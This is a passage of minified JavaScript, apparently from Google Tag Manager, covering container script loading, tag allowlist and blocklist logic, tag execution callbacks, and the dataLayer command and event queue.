9),n=!0):n=!1}if(!n){if(c===1)if(e.length>=1)Xt(e[0]);else{if(m){mb("TAGGING",10);return}}else e.length>=c?Xt(e[0]):m&&Xt(k[0]);Dc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Db()})}}function Xt(a){try{a.parentNode.removeChild(a)}catch(b){}}function Yt(){return"https://td.doubleclick.net"};var Tu={M:{Qh:"ads_conversion_hit",Dd:"container_execute_start",Th:"container_setup_end",Pf:"container_setup_start",Rh:"container_blocking_end",Sh:"container_execute_end",Uh:"container_yield_end",Qf:"container_yield_start",Ti:"event_execute_end",Si:"event_evaluation_end",Hg:"event_evaluation_start",Ui:"event_setup_end",ee:"event_setup_start",Wi:"ga4_conversion_hit",he:"page_load",tn:"pageview",hc:"snippet_load",rj:"tag_callback_error",sj:"tag_callback_failure",tj:"tag_callback_success",uj:"tag_execute_end",
od:"tag_execute_start"}};function Uu(){function a(c,d){var e=nb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Vu=!1;
var Dv=function(a,b){},Ev=function(a,b){},Fv=function(a,b){},Gv=function(a,b){},Hv=function(){var a={};return a},uv=function(a){a=a===void 0?!0:a;var b={};return b},Iv=function(){},Jv=function(a,b){},Kv=function(a,b,c){},Lv=function(){};function Mv(a,b){var c=G,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Nv=function(a,b,c){var d=kl(a,"fmt");if(b){var e=kl(a,"random"),f=kl(a,"label")||"";if(!e)return!1;var g=Ht(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Mv(g,b))return!1}d&&d!=4&&(a=ml(a,"rfmt",d));var k=ml(a,"fmt",4);Bc(k,function(){G.google_noFurtherRedirects&&b&&b.call&&(G.google_noFurtherRedirects=null,b())},void 0,c,H.getElementsByTagName("script")[0].parentElement||void 0);return!0};function ew(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function fw(a,b,c){c=c===void 0?!1:c;gw().addRestriction(0,a,b,c)}function hw(a,b,c){c=c===void 0?!1:c;gw().addRestriction(1,a,b,c)}function iw(){var a=Pj();return gw().getRestrictions(1,a)}var jw=function(){this.j={};this.D={}},kw=function(a,b){var c=a.j[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.j[b]=c);return c};
jw.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=kw(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
jw.prototype.getRestrictions=function(a,b){var c=kw(this,b);if(a===0){var d,e;return[].concat(qa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),qa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(qa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),qa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
jw.prototype.getExternalRestrictions=function(a,b){var c=kw(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};jw.prototype.removeExternalRestrictions=function(a){var b=kw(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function gw(){var a=ji.r;a||(a=new jw,ji.r=a);return a};var lw=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),mw={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},nw={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ow="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function pw(){var a=Ii("gtm.allowlist")||Ii("gtm.whitelist");a&&O(9);oi&&(a=["google","gtagfl","lcl","zone"]);lw.test(G.location&&G.location.hostname)&&(oi?O(116):(O(117),qw&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Hb(Ab(a),mw),c=Ii("gtm.blocklist")||Ii("gtm.blacklist");c||(c=Ii("tagTypeBlacklist"))&&O(3);c?O(8):c=[];lw.test(G.location&&G.location.hostname)&&(c=Ab(c),c.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));
Ab(c).indexOf("google")>=0&&O(2);var d=c&&Hb(Ab(c),nw),e={};return function(f){var g=f&&f[Je.oa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var k=yi[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0)if(k&&k.length>0)for(var p=0;p<k.length;p++){if(b.indexOf(k[p])<0){O(11);n=!1;break a}}else{n=!1;break a}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=vb(d,k||[]);t&&O(10);q=t}}var u=!m||q;u||!(k.indexOf("sandboxedScripts")>=0)||b&&b.indexOf("sandboxedScripts")!==
-1||(u=vb(d,ow));return e[g]=u}}var qw=!1;qw=!0;function rw(){Hj&&fw(Pj(),function(a){var b=tf(a.entityId),c;if(wf(b)){var d=b[Je.oa];if(!d)throw Error("Error: No function name given for function call.");var e=lf[d];c=!!e&&!!e.runInSiloedMode}else c=!!ew(b[Je.oa],4);return c})}var tw=function(a,b,c,d,e){if(!sw()){var f=d.siloed?Kj(a):a;if(!Zj(f)){var g="?id="+encodeURIComponent(a)+"&l="+ii.Ya,k=Ib(a,"GTM-");k||(g+="&cx=c");T(63)&&(g+="&gtm="+no());var m=nj();m&&(g+="&sign="+ii.yf);var n=c?"/gtag/js":"/gtm.js",p=mj(b,n+g);if(!p){var q=ii.Ed+n;m&&uc&&k?(q=uc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0],p=Or("https://","http://",q+g)):p=Bi.D?Ci()+n+g:Or("https://","http://",q+g)}d.siloed&&bk({ctid:f,isDestination:!1});var r=Sj();Ej().container[f]={state:1,context:d,parent:r};
Dj({ctid:f,isDestination:!1},e);Bc(p)}}},uw=function(a,b,c,d){if(!sw()){var e=c.siloed?Kj(a):a;if(!ak(e))if(!c.siloed&&ck())Ej().destination[e]={state:0,transportUrl:b,context:c,parent:Sj()},Dj({ctid:e,isDestination:!0},d),O(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+ii.Ya+"&cx=c";T(63)&&(f+="&gtm="+no());nj()&&(f+="&sign="+ii.yf);var g=mj(b,f);g||(g=Bi.D?Ci()+f:Or("https://","http://",ii.Ed+f));c.siloed&&bk({ctid:e,isDestination:!0});Ej().destination[e]={state:1,context:c,
parent:Sj()};Dj({ctid:e,isDestination:!0},d);Bc(g)}}};function sw(){if(lo()){return!0}return!1};var vw=!1,ww=0,xw=[];function yw(a){if(!vw){var b=H.createEventObject,c=H.readyState==="complete",d=H.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){vw=!0;for(var e=0;e<xw.length;e++)I(xw[e])}xw.push=function(){for(var f=Aa.apply(0,arguments),g=0;g<f.length;g++)I(f[g]);return 0}}}function zw(){if(!vw&&ww<140){ww++;try{var a,b;(b=(a=H.documentElement).doScroll)==null||b.call(a,"left");yw()}catch(c){G.setTimeout(zw,50)}}}function Aw(a){vw?a():xw.push(a)};function Cw(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:Nj()}};var Ew=function(a,b){this.j=!1;this.K=[];this.eventData={tags:[]};this.O=!1;this.D=this.H=0;Dw(this,a,b)},Fw=function(a,b,c,d){if(li.hasOwnProperty(b)||b==="__zone")return-1;var e={};Xa(d)&&(e=h(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Gw=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Hw=function(a){if(!a.j){for(var b=a.K,c=0;c<b.length;c++)b[c]();a.j=!0;a.K.length=0}},Dw=function(a,b,c){b!==void 0&&a.ne(b);c&&G.setTimeout(function(){Hw(a)},
Number(c))};Ew.prototype.ne=function(a){var b=this,c=Fb(function(){I(function(){a(Nj(),b.eventData)})});this.j?c():this.K.push(c)};var Iw=function(a){a.H++;return Fb(function(){a.D++;a.O&&a.D>=a.H&&Hw(a)})},Jw=function(a){a.O=!0;a.D>=a.H&&Hw(a)};var Kw={},Mw=function(){return G[Lw()]};var Nw=function(a){G.GoogleAnalyticsObject||(G.GoogleAnalyticsObject=a||"ga");var b=G.GoogleAnalyticsObject;if(G[b])G.hasOwnProperty(b);else{var c=function(){c.q=c.q||[];c.q.push(arguments)};c.l=Number(Cb());G[b]=c}return G[b]},Ow=function(a){if(am()){var b=Mw();b(a+"require","linker");b(a+"linker:passthrough",!0)}};
function Lw(){return G.GoogleAnalyticsObject||"ga"}
var Pw=function(){var a=Nj();if(Kw[a])return;var b=G[Lw()];qb(b)&&(b("provide",a,pb),Kw[a]=!0);},Qw=function(a,b){return function(){var c=Mw(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);
m&&(f.set("hitPayload",g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Vw=["es","1"],Ww={},Xw={};function Yw(a,b){if(wj){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Ww[a]=[["e",c],["eid",a]];uk(a)}}function Zw(a){var b=a.eventId,c=a.Sa;if(!Ww[b])return[];var d=[];Xw[b]||d.push(Vw);d.push.apply(d,qa(Ww[b]));c&&(Xw[b]=!0);return d};var $w={},ax={},bx={};function cx(a,b,c,d){wj&&T(73)&&((d===void 0?0:d)?(bx[b]=bx[b]||0,++bx[b]):c!==void 0?(ax[a]=ax[a]||{},ax[a][b]=Math.round(c)):($w[a]=$w[a]||{},$w[a][b]=($w[a][b]||0)+1))}function dx(a){var b=a.eventId,c=a.Sa,d=$w[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete $w[b];return e.length?[["md",e.join(".")]]:[]}
function ex(a){var b=a.eventId,c=a.Sa,d=ax[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ax[b];return e.length?[["mtd",e.join(".")]]:[]}function fx(){for(var a=[],b=na(Object.keys(bx)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+bx[d])}return a.length?[["mec",a.join(".")]]:[]};var gx={},hx={};function ix(a,b,c){if(wj&&b){var d=qj(b);gx[a]=gx[a]||[];gx[a].push(c+d);var e=(wf(b)?"1":"2")+d;hx[a]=hx[a]||[];hx[a].push(e);uk(a)}}function jx(a){var b=a.eventId,c=a.Sa,d=[],e=gx[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=hx[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete gx[b],delete hx[b]);return d};function kx(a,b,c,d){var e=jf[a],f=lx(a,b,c,d);if(!f)return null;var g=xf(e[Je.pj],c,[]);if(g&&g.length){var k=g[0];f=kx(k.index,{onSuccess:f,onFailure:k.Dj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function lx(a,b,c,d){function e(){if(f[Je.Kk])k();else{var w=vf(f,c,[]),x=w[Je.kk];if(x!=null)for(var y=0;y<x.length;y++)if(!X(x[y])){k();return}var B=Fw(c.ic,String(f[Je.oa]),Number(f[Je.me]),w[Je.Lk]),A=!1;w.vtp_gtmOnSuccess=function(){if(!A){A=!0;var C=Db()-E;ix(c.id,jf[a],"5");Gw(c.ic,B,"success",C);T(64)&&Kv(c,f,Tu.M.tj);g()}};w.vtp_gtmOnFailure=function(){if(!A){A=!0;var C=Db()-E;ix(c.id,jf[a],"6");Gw(c.ic,B,"failure",C);T(64)&&Kv(c,f,Tu.M.sj);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);ix(c.id,f,"1");var D=function(){El(3);var C=Db()-E;ix(c.id,f,"7");Gw(c.ic,B,"exception",C);T(64)&&Kv(c,f,Tu.M.rj);A||(A=!0,k())};T(64)&&Jv(c,f);var E=Db();try{yf(w,{event:c,index:a,type:1})}catch(C){D(C)}T(64)&&Kv(c,f,Tu.M.uj)}}var f=jf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=xf(f[Je.vj],c,[]);if(n&&n.length){var p=n[0],q=kx(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=p.Dj===
2?m:q}if(f[Je.gj]||f[Je.Nk]){var r=f[Je.gj]?kf:c.Lm,t=g,u=k;if(!r[a]){e=Fb(e);var v=mx(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function mx(a,b,c){var d=[],e=[];b[a]=nx(d,e,c);return{onSuccess:function(){b[a]=ox;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=px;for(var f=0;f<e.length;f++)e[f]()}}}function nx(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function ox(a){a()}function px(a,b){b()};var sx=function(a,b){for(var c=[],d=0;d<jf.length;d++)if(a[d]){var e=jf[d];var f=Iw(b.ic);try{var g=kx(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Je.oa];if(!k)throw Error("Error: No function name given for function call.");var m=lf[k];c.push({bk:d,Pj:(m?m.priorityOverride||0:0)||ew(e[Je.oa],1)||0,execute:g})}else qx(d,b),f()}catch(p){f()}}c.sort(rx);for(var n=0;n<c.length;n++)c[n].execute();return c.length>
0};function rx(a,b){var c,d=b.Pj,e=a.Pj;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.bk,k=b.bk;f=g>k?1:g<k?-1:0}return f}
function qx(a,b){if(wj){var c=function(d){var e=b.isBlocked(jf[d])?"3":"4",f=xf(jf[d][Je.pj],b,[]);f&&f.length&&c(f[0].index);ix(b.id,jf[d],e);var g=xf(jf[d][Je.vj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var vx=!1,tx;
var Bx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(T(64)){}if(d==="gtm.js"){if(vx)return!1;vx=!0}var e=!1,f=iw(),g=h(a);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Yw(b,d);var k=a.eventCallback,m=a.eventTimeout,n={id:b,
priorityId:c,name:d,isBlocked:xx(g,e),Lm:[],logMacroError:function(){O(6);El(0)},cachedModelValues:yx(),ic:new Ew(function(){if(T(64)){}k&&
k.apply(k,[].slice.call(arguments,0))},m),originalEventData:g};T(73)&&wj&&(n.reportMacroDiscrepancy=cx);T(64)&&Fv(n.id,n.name);var p=Gf(n);T(64)&&Gv(n.id,n.name);e&&(p=zx(p));if(T(64)){}var q=sx(p,n),r=!1;Jw(n.ic);d!=="gtm.js"&&d!=="gtm.sync"||Pw();return Ax(p,q)||r};function yx(){var a={};a.event=Ni("event",1);a.ecommerce=Ni("ecommerce",1);a.gtm=Ni("gtm");a.eventModel=Ni("eventModel");return a}
function xx(a,b){var c=pw();return function(d){if(c(d))return!0;var e=d&&d[Je.oa];if(!e||typeof e!="string")return!0;e=e.replace(/^_*/,"");var f,g=Pj();f=gw().getRestrictions(0,g);var k=a;b&&(k=h(a),k["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=yi[e]||[],n=na(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:k}))return!0}catch(r){return!0}}return!1}}
function zx(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(jf[c][Je.oa]);if(ki[d]||jf[c][Je.Ok]!==void 0||ew(d,2))b[c]=!0}return b}function Ax(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&jf[c]&&!li[String(jf[c][Je.oa])])return!0;return!1}var Cx=0;function Dx(){Cx===1&&tk()}var Ex=function(a){if(!a.Cj||Cx!==1)return[];a.mc();var b=xl();b.push(["mcc","1"]);Cx=3;return b};function Fx(a,b){return arguments.length===1?Gx("set",a):Gx("set",a,b)}function Hx(a,b){return arguments.length===1?Gx("config",a):Gx("config",a,b)}function Ix(a,b,c){c=c||{};c[P.g.Yb]=a;return Gx("event",b,c)}function Gx(){return arguments};var Jx=function(){this.messages=[];this.j=[]};Jx.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.j.length;g++)try{this.j[g](f)}catch(k){}};Jx.prototype.listen=function(a){this.j.push(a)};
Jx.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Jx.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Kx(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata.source_canonical_id=Nf.canonicalContainerId;Lx().enqueue(a,b,c)}
function Mx(){var a=Nx;Lx().listen(a)}function Lx(){var a=ji.mb;a||(a=new Jx,ji.mb=a);return a};var Jf;var Ox={},Px={};function Qx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Dh:void 0,kh:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Dh=um(g,b),e.Dh){var k=Lj();tb(k,function(r){return function(t){return r.Dh.ia===t}}(e))?c.push(g):d.push(g)}}else{var m=Ox[g]||[];e.kh={};m.forEach(function(r){return function(t){r.kh[t]=!0}}(e));for(var n=Ij(),p=0;p<n.length;p++)if(e.kh[n[p]]){c=c.concat(Lj());break}var q=Px[g]||[];q.length&&(c=c.concat(q))}}return{bm:c,gm:d}}
function Rx(a){z(Ox,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Sx(a){z(Px,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}var Tx="HA GF G UA AW DC MC".split(" "),Ux=!1,Vx=!1,Wx=!1,Xx=!1;function Yx(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:zi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var Zx=void 0,$x=void 0;
function ay(a,b,c){var d=h(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=h(b);h(c,e);Kx(Hx(Ij()[0],e),a.eventId,d)}function by(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||kn.D[d];if(e)return e}}
var cy=[P.g.jd,P.g.Lb,P.g.yc,P.g.lb,P.g.tb,P.g.Ba,P.g.sa,P.g.Na,P.g.Va,P.g.Eb],dy={config:function(a,b){var c=Yx(a,b);if(!(a.length<2)&&l(a[1])){var d={};if(a.length>2){if(a[2]!=void 0&&!Xa(a[2])||a.length>3)return;d=a[2]}var e=um(a[1],b.isGtmEvent);if(e){var f,g,k;a:{if(!Gj.fe){var m=Rj(Sj());if(ek(m)){var n=m.parent,p=n.isDestination;k={om:Rj(n),am:p};break a}}k=void 0}var q=k;q&&(f=q.om,g=q.am);Yw(c.eventId,"gtag.config");var r=e.ia,t=e.id!==r;if(t?Lj().indexOf(r)===-1:Ij().indexOf(r)===-1){if(!b.inheritParentConfig&&
!d[P.g.Hb]){var u=by(d);if(t)uw(r,u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;Zx?ay(b,v,Zx):$x||($x=h(v))}else tw(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;$x?(ay(b,$x,x),w=!1):(!x[P.g.Zb]&&ni&&Zx||(Zx=h(x)),w=!0);w&&f.containers&&f.containers.join(",");return}var y=d;if(!Wx&&(Wx=!0,Vx))for(var B=na(cy),A=B.next();!A.done;A=B.next())if(y.hasOwnProperty(A.value)){Cl("erc");
break}xj&&!Hj&&(Cx===1&&(T(44)?Bk.mcc=!1:Gc(G,"pagehide",Dx)),Cx=2);if(ni&&!t&&!d[P.g.Zb]){var D=Xx;Xx=!0;if(D)return}Ux||O(43);if(!b.noTargetGroup)if(t){Sx(e.id);var E=e.id,C=d[P.g.Wd]||"default";C=String(C).split(",");for(var F=0;F<C.length;F++){var M=Px[C[F]]||[];Px[C[F]]=M;M.indexOf(E)<0&&M.push(E)}}else{Rx(e.id);var L=e.id,S=d[P.g.Wd]||"default";S=S.toString().split(",");for(var V=0;V<S.length;V++){var ba=Ox[S[V]]||[];Ox[S[V]]=ba;ba.indexOf(L)<0&&ba.push(L)}}delete d[P.g.Wd];var aa=b.eventMetadata||
{};aa.hasOwnProperty("is_external_event")||(aa.is_external_event=!b.fromContainerExecution);b.eventMetadata=aa;delete d[P.g.bd];for(var Q=t?[e.id]:Lj(),oa=0;oa<Q.length;oa++){var ma=d,ia=Q[oa],za=h(b),Ma=um(ia,za.isGtmEvent);Ma&&kn.push("config",[ma],Ma,za)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=Yx(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[P.g.P]&&O(139),e[P.g.ya]&&O(140));d==="default"?jm(e):d==="update"?km(e,c):d==="declare"&&b.fromContainerExecution&&im(e)}},event:function(a,
b){var c=a[1];if(!(a.length<2)&&l(c)){var d;if(a.length>2){if(!Xa(a[2])&&a[2]!=void 0||a.length>3)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=h(e),e[P.g.bd]&&(g.eventCallback=e[P.g.bd]),e[P.g.Td]&&(g.eventTimeout=e[P.g.Td]));var k=Yx(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if(c==="optimize.callback")return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[P.g.Yb];r===void 0&&(r=Ii(P.g.Yb,2),r===void 0&&(r="default"));if(l(r)||Array.isArray(r)){var t;
t=b.isGtmEvent?l(r)?[r]:r:r.toString().replace(/\s+/g,"").split(",");var u=Qx(t,b.isGtmEvent),v=u.bm,w=u.gm;if(w.length)for(var x=by(q),y=0;y<w.length;y++){var B=um(w[y],b.isGtmEvent);B&&uw(B.ia,x,{source:3,fromContainerExecution:b.fromContainerExecution})}p=vm(v,b.isGtmEvent)}else p=void 0;var A=p;if(A){var D;!A.length||((D=b.eventMetadata)==null?0:D.em_event)||(Vx=!0);Yw(m,c);for(var E=[],C=0;C<A.length;C++){var F=A[C],M=h(b);if(Tx.indexOf(Uj(F.prefix))!==-1){var L=h(d),S=M.eventMetadata||{};S.hasOwnProperty("is_external_event")||
(S.is_external_event=!M.fromContainerExecution);M.eventMetadata=S;delete L[P.g.bd];ln(c,L,F.id,M);xj&&!Hj&&Cx===0&&(T(44)?Dk("mcc","1"):Fc(G,"pagehide",Dx),Cx=1)}E.push(F.id)}g.eventModel=g.eventModel||{};A.length>0?g.eventModel[P.g.Yb]=E.join():delete g.eventModel[P.g.Yb];Ux||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[P.g.Wb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){O(53);if(a.length===4&&l(a[1])&&l(a[2])&&
qb(a[3])){var c=um(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){Ux||O(43);var f=by();if(!tb(Lj(),function(k){return c.ia===k}))uw(c.ia,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(Tx.indexOf(Uj(c.prefix))!==-1){Yx(a,b);var g={};h((g[P.g.qb]=d,g[P.g.Fb]=e,g));mn(d,function(k){I(function(){return e(k)})},c.id,b)}}}},js:function(a,b){if(a.length==2&&a[1].getTime){Ux=!0;var c=Yx(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=
d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&l(a[1])&&qb(a[2])){if(Kf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](Nj(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c;a.length==2&&Xa(a[1])?c=h(a[1]):a.length==3&&l(a[1])&&(c={},Xa(a[2])||Array.isArray(a[2])?c[a[1]]=h(a[2]):c[a[1]]=a[2]);if(c){var d=Yx(a,b),e=d.eventId,f=d.priorityId;h(c);var g=h(c);kn.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=
!0;return c}}},ey={policy:!0};var gy=function(a){if(fy(a))return a;this.value=a};gy.prototype.getUntrustedMessageValue=function(){return this.value};var fy=function(a){return!a||Va(a)!=="object"||Xa(a)?!1:"getUntrustedMessageValue"in a};gy.prototype.getUntrustedMessageValue=gy.prototype.getUntrustedMessageValue;var hy=!1,iy=[];function jy(){if(!hy){hy=!0;for(var a=0;a<iy.length;a++)I(iy[a])}}function ky(a){hy?I(a):iy.push(a)};var ly=0,my={},ny=[],oy=[],py=!1,qy=!1;function ry(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var sy=function(a){return G[ii.Ya].push(a)},ty=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return sy(a)},uy=function(a,b){if(!rb(b)||b<0)b=0;var c=ji[ii.Ya],d=0,e=!1,f=void 0;f=G.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(G.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function vy(a,b){var c=a._clear||b.overwriteModelFields;z(a,function(e,f){e!=="_clear"&&(c&&Li(e),Li(e,f))});vi||(vi=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=zi(),a["gtm.uniqueEventId"]=d,Li("gtm.uniqueEventId",d));return Bx(a)}function wy(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(xb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function xy(){var a;if(oy.length)a=oy.shift();else if(ny.length)a=ny.shift();else return;var b;var c=a;if(py||!wy(c.message))b=c;else{py=!0;var d=c.message["gtm.uniqueEventId"];typeof d!=="number"&&(d=c.message["gtm.uniqueEventId"]=zi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};ny.unshift(k,c);if(xj){var m=Nf.ctid;if(m){var n,p=Rj(Sj());
n=p&&p.context;var q=rl(!0),r=Nf.canonicalContainerId,t=wl(),u=n&&n.fromContainerExecution,v=Gj.fe,w=n&&n.source;sl||(sl=t);ul.push(m+";"+r+";"+(u?1:0)+";"+(w||0)+";"+(v?1:0));tl=q;Hk()}}b=f}return b}
function yy(){for(var a=!1,b;!qy&&(b=xy());){qy=!0;delete Fi.eventModel;Hi();var c=b,d=c.message,e=c.messageContext;if(d==null)qy=!1;else{e.fromContainerExecution&&Mi();try{if(qb(d))try{d.call(Ji)}catch(v){}else if(Array.isArray(d)){var f=d;if(l(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Ii(g.join("."),2);if(n!=null)try{n[k].apply(n,m)}catch(v){}}}else{var p=void 0;if(xb(d))a:{if(d.length&&l(d[0])){var q=dy[d[0]];if(q&&(!e.fromContainerExecution||!ey[d[0]])){p=q(d,e);break a}}p=void 0}else p=
d;p&&(a=vy(p,e)||a)}}finally{e.fromContainerExecution&&Hi(!0);var r=d["gtm.uniqueEventId"];if(typeof r==="number"){for(var t=my[String(r)]||[],u=0;u<t.length;u++)oy.push(zy(t[u]));t.length&&oy.sort(ry);delete my[String(r)];r>ly&&(ly=r)}qy=!1}}}return!a}
